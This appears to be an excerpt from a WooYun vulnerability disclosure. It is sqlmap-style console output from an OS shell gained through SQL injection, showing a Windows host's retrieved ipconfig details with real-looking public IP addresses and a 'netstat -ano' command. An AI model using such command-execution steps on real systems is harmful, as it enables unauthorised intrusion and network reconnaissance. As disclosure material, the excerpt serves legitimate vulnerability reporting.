 do you want to retrieve the command standard output? [Y/n/a] y
[10:14:52] [INFO] the SQL query used returns 12 entries
[10:14:52] [INFO] retrieved: \\r
[10:14:52] [INFO] retrieved: Windows IP Configuration\\r
[10:14:53] [INFO] retrieved: \\r
[10:14:53] [INFO] retrieved: \\r
[10:14:53] [INFO] retrieved: Ethernet adapter 本地连接:\\r
[10:14:53] [INFO] retrieved: \\r
[10:14:54] [INFO] retrieved:    Connection-specific DNS Suffix . : \\r
[10:14:54] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 202.116.102.12\\r
[10:14:54] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.128\\r
[10:14:54] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 202.116.102.10\\r
[10:14:55] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.128\\r
[10:14:55] [INFO] retrieved:    Default Gateway . . . . . . . . . : 202.116.102.126\\r
command standard output:
---
Windows IP Configuration
Ethernet adapter 本地连接:
   Connection-specific DNS Suffix . :
   IP Address. . . . . . . . . . . . : 202.116.102.12
   Subnet Mask . . . . . . . . . . . : 255.255.255.128
   IP Address. . . . . . . . . . . . : 202.116.102.10
   Subnet Mask . . . . . . . . . . . : 255.255.255.128
   Default Gateway . . . . . . . . . : 202.116.102.126
---
os-shell> netstat -ano
www.wooyun.org